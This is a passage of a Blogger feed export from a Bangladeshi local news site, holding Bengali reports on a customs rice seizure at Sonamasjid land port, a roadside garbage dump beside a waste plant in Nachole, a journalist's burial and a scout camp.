tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=s72-w640-h348-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-7478758599325606285"},"published":{"$t":"2025-11-01T16:40:00.006+06:00"},"updated":{"$t":"2025-11-01T16:40:34.753+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s1005\/hgsgggd.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"1005\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/w640-h360\/hgsgggd.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eশফিকুল ইসলাম, শিবগঞ্জ\u003C\/strong\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জের সোনামসজিদ স্থলবন্দর কাস্টমস কর্তৃপক্ষ ভারত থেকে আসা ৮৪ মেট্রিক টন চাউল জব্দ করেছে। আমদানীকারক প্রতিষ্ঠান মিথ্যা তথ্য দিয়ে সাধারণ চাউল ‘বাসমতি’ হিসেবে ঘোষণা করে সরকারের প্রায় ১ কোটি ৪৪ লক্ষ টাকা রাজস্ব ফাঁকি দেওয়ার চেষ্টা করছিল।\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003Eকাস্টমস কর্মকর্তা জানিয়েছেন, চাউল পরীক্ষা-নিরীক্ষার পর ‘বাসমতি’ হিসেবে নিশ্চিত হয়। এ ঘটনায় বিভাগীয় মামলা দায়ের করা হয়েছে। এছাড়া কিছু অসাধু আমদানীকারক, সিএন্ডএফ এজেন্ট ও কাস্টমস কর্মকর্তার সাথে জড়িত থাকার অভিযোগ উঠেছে।\u003C\/p\u003E\n\u003Cp\u003Eডেপুটি কমিশনার ওমর মবিন বলেন, “যদি এসব চাল অবৈধভাবে ছাড় পেতো, সরকার প্রায় ১ কোটি ৪৪ লক্ষ টাকা রাজস্ব থেকে বঞ্চিত হতো। তবে কাস্টমসের সতর্ক নজরদারীতে তা সম্ভব হয়নি।”\u003C\/p\u003E\n\u003Cp\u003Eসোনামসজিদ স্থলবন্দর কর্তৃপক্ষের কঠোর তদারকিতে সকল কার্যক্রম চলবে এবং এ ধরনের অবৈধ কর্মকাণ্ড রোধ করা হবে।\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/7478758599325606285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html","title":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s72-w640-h360-c\/hgsgggd.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1082830556580016204"},"published":{"$t":"2025-07-28T01:45:00.002+06:00"},"updated":{"$t":"2025-07-28T01:45:21.833+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"573\" data-original-width=\"1280\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=w640-h286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;মনিরুল ইসলাম, নাচোল:\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eপাশেই সমন্বিত বর্জ্য ব্যবস্থাপনার সুবিধা নিয়ে গড়ে উঠা আধুনিক শোধনাগার। প্রায় ৬ কোটি টাকা ব্যায়ে নির্মিত হওয়া এ শোধনাগারই এরই মধ্যে চালুও হয়েছে। তবে সরজমিনে গিয়ে দেখা যায় নাচোল পৌরসভার ট্রাকে করে নিয়ে আসা শহরের সব ময়লা আবর্জনা ফেলা হচ্ছে আগের মতই রাস্তার পাশে। এতে করে এত টাকা খরচে নির্মিত হওয়া আধুনিক শোধনাগারটি খুব একটা কাজে আসছে না, উল্টো বর্জ্য শোধনাগারের সামনে থাকা ময়লা-আবর্জনার স্তুপে ছড়াচ্ছে দূর্গন্ধ, পথচারী, ওই এলাকার বাসিন্দা সবাই পড়েছেন ভোগান্তিতে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eনাচোল উপজেলার দরবেশপুর এলাকায় সমন্বিত বর্জ্য ব্যবস্থাপনার লক্ষ্যে নির্মিত এ শোধনাগারের কার্যক্রম গত ৭ জুলাই উদ্বোধন করেছিলেন সাবেক পৌর প্রশাসক ও উপজেলা নির্বাহী কর্মকর্তা নীলুফা সরকার। এরপর থেকেই কয়েকজন শ্রমিক এখানে কাজ করছেন। তবে তাদের কেউই কোন ধরনের স্বাস্থ্য সুরক্ষা উপকরণ ব্যবহার করছেন না, নেই কোন নির্ধারিত মাস্ক ও পোষাক।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eস্থানীয় বাসিন্দারা অভিযোগ করেন, রাস্তার পাশেই ময়লা এনে জমা করে রাখার কারনে এলাকায় বাস টেকায় যাচ্ছে না, দূগন্ধে বসবাস করায় কঠিন হয়ে পড়েছে। স্থানীয় ইউপি সদস্য আতাউর রহমান বর্জ্য শোধনাগারের জন্য আনা ময়না আবর্জনা রাস্তায় পাশেই স্তুপ করে রাখা হচ্ছে এতে ছড়াচ্ছে দূগন্ধ, এলাকাবাসীর জীবন একজন অতিষ্ঠ হয়ে গেছে।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমন্বিত বর্জ্য ব্যবস্থাপনা প্রকল্পের সংস্লিষ্ট কর্মকর্তা তাহসিনা সিরাজ জানান, ময়লা আবর্জনা পৌরসভার, তারা আমাদের এখানে পৌচ্ছে দিবে। আমাদের প্রকল্পের মধ্যেই তাদের ট্রাক নিয়ে আসবে। শোধনাগারের সামনে সড়কের পাশেই কেন ফেলে রাখা হচ্ছে, এমন প্রশ্নে তিনি বলেন আমি বিষয়টি দেখছি।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষষে উপজেলা জনস্বাস্থ্য বিভাগের উপ-সহকারী প্রকৌশলী মাহবুবুল আলম জানান, শ্রমিকদের স্বাস্থ্যগত সুরুক্ষার বিষয়টি গুরুত্বের সাথে দেখা হবে, আমি এ বিষয়ে সংশ্লিষ্টদের সাথে কথা বলব।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eনাচোল উপজেলা নির্বাহী কর্মকর্তা ও পৌর প্রশাসক কামাল হোসেন বলেন, আমি নতুন এসেছি, এ বিষয়ে খোঁজ খবর নিয়ে যথাযথ পদক্ষেপ নিব।\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1082830556580016204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html","title":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=s72-w640-h286-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4303428687652701534"},"published":{"$t":"2025-01-29T00:41:00.006+06:00"},"updated":{"$t":"2025-01-29T00:42:00.805+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s748\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"688\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s320\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সহ-সভাপতি ও যুগাান্তর পত্রিকার\u0026nbsp; সাবেক শিবগঞ্জ উপজেলা প্রতিনিধি জোবদুল হকের দাফন সম্পন্ন হয়েছে। মঙ্গলবার সকাল সাড়ে ১০টায় সত্রাজিতপুর কেন্দ্রীয় গোরস্থান প্রাঙ্গণে মরহুমের নামাজে জানাযা শেষে সেখানেই তার মরদেহ দাফন করা হয়। জানাযায় অংশ নেন চাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সভাপতি দৈনিক ইত্তেফাকের জেলা প্রতিনিধি বীর মুক্তিযোদ্ধা\u0026nbsp; তসলিম উদ্দীন, বর্তমান সভাপতি গোলাম মোস্তাফা মন্টু, সাধারণ সম্পাদক ফয়সাল মাহমুদ, চাঁপাইনবাবগঞ্জ জেলা প্রেসক্লাবের সভাপতি এমরান ফারুক মাসুম, বাংলাদেশ প্রতিদিনের জেলা প্রতিনিধি\u0026nbsp; রফিকুল আলম, শিবগঞ্জ প্রেসক্লাবের সাবেক সাধারণ সম্পাদক আমিনুল হক সোনা, আহবায়ক কমিটির সদস্য বারিউল ইসলাম ও উপজেলা প্রেসক্লাবের সাবেক সভাপতি ও দৈনিক ইত্তেফাকের শিবগঞ্জ উপজেলা প্রতিনিধি\u0026nbsp; সফিকুল ইসলাম ও জেলা সদর ও বিভিন্ন উপজেলা পর্যায়ের\u0026nbsp; প্রেস ক্লাবের সদস্যবৃন্দ\u0026nbsp; ও শিক্ষক, সুশীল সমাজসহ বিভিন্ন শ্রেণিপেশার মানুষ।\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003Eসোমবার বিকেল সোয়া ৪টার দিকে নিজ বাসভবনে বার্ধক্যজনিত কারণে মারা যান তিনি। মৃত্যুকালে তার বয়স হয়েছিল ৭২ বছর। মৃত্যুকালে তিনি স্ত্রী ও দুই ছেলেসহ অসংখ্য গুণগ্রাহী রেখে গেছেন। তিনি দীর্ঘদিন ধরে ডায়াবেটিক ও প্যারালাইসিস রোগে ভুগছিলেন।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E৭০ দশকে\u0026nbsp; রাজশাহী বার্তায় সাংবাদিকতা শুরু করেন এবং পরে দৈনিক বার্তা ,দৈনিক বাংলার বানী ও শেষে দৈনিক যুগান্তর পত্রিকার শিবগঞ্জ প্রতিনিধি হিসাবে কাজ করেন\u0026nbsp; সাংবাদিক জোবদুল হক। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4303428687652701534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html","title":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s72-c\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4889688510318574715"},"published":{"$t":"2025-01-10T17:19:00.003+06:00"},"updated":{"$t":"2025-01-10T20:34:50.331+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feature 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s1552\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1552\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/w640-h406\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জে\n মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের আয়োজনে শুরু হয়েছে দুদিনের \nঅ্যাভভেঞ্চার গ্রুপ ক্যাম্প। পদ্মানদীর তীরবর্তী নায়ায়নপুর ইউনিয়নের \nমাহমুদা মতিউল্লাহ উচ্চ বিদ্যালয়ে অনুষ্ঠিত হচ্ছে এ ক্যাম্প। শুক্রবার \nসকালে জেলা স্কাউট ভবন থেকে ৬০ জনের দলটি যাত্রা শুরু করে। \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eমহানন্দা \nমুক্ত টিটিএল স্কাউট গ্রুপের সদস্যদের সঙ্গে ছিলেন, বাংলাদেশ স্কাউটস \nচাঁপাইনবাবগঞ্জের কোষাধক্ষ্য মো. আসলাম কবির, চাঁপাইনবাবগঞ্জ জেলার সহকারী \nকমিশনার রফিকুল ইসলাম, স্কাউটার গোলাম সারোয়ার, জেলা কাব লিডার রাকিব \nউদ্দিন আহমেদ, কে এ এম মাহফুজুর রহমান,গার্ল ইন স্কাউট লিডার রিনা আক্তার \nজাহান, হরিপুর ১নং উচ্চ বিদ্যালয়ের প্রধান শিক্ষক মো.কামাল উদ্দিনসহ \nঅনান্যরা। \u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eদুদিনের এ ক্যাম্প স্কাউট সদস্যরা বিভিন্ন ইভেন্টে অংশ \nনেওয়ার পাশাপাশি, বাল্যবিয়ে ও মাদকের কুফল সম্পর্কে সচেতনতা সৃষ্টিতে \nস্থানীয়দের মাঝে লিফলেট বিতরন করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/s1600\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/w640-h396\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাববগঞ্জ জেলা স্কাউট \nসম্পাদক ও মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের যুগ্ন সম্পাদক গোলাম রশিদ \nজানান, স্কাউট সদস্যরা যেন অ্যাডভেঞ্চারের মধ্য দিয়ে সময় কাটাতে পারে সেই \nচিন্তা থেকে চাঁপাইনবাবগঞ্জ জেলা শহর থেকে দূরবর্তী পদ্মাতীরবর্তী \nনারায়নপুর ইউনিয়নকে নির্বাচন করা হয়েছে। ভেনুতে পৌচ্ছাতে নৌকা ভ্রমনের \nপাশাপাশি অনেকটা পথ হেঁটে যেতে হয়েছে। এছাড়াও ওই এলাকাটি স্কাউট সদস্যরা \nঘুরে দেখবে, এতে গ্রামের মানুষের জীবনযাবন, মাঠের চাষাবাদসহ নানা বিষয়ে \nজানতে পারবে। আমরা তাবুতে রাত্রিযাপন করব, সেই সাথে ক্যাম্প ফায়ারসহ নানা \nআয়োজন থাকবে, যা স্কাউট সদস্যরা নিজেরা করছে। যা পরবর্তীতে তাদের \nদ্বায়িত্ববান ও কর্তব্যপরায়ন হয়ে গড়ে উঠতে সহায়তা করবে। \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/s1600\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" style=\"margin-left: 1em; margin-right: 